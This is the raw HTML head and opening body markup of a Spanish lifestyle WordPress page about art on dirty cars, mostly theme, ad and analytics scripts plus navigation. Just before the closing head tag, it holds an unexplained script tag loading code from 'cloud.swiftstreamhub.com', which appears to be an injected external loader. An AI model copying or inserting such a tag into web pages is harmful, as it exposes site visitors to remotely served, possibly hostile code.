<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/778992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=778992' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9defa9dbfa","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"9defa9dbfa","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"9defa9dbfa","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":778992};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 778992, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="27ac875f07";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/viral/",
                    "name": "VIRAL"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/",
                    "name": "IMPRESIONANTES obras de arte en coches sucios"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-778992 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js arte-coches-sucios-pro-boy-nick global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
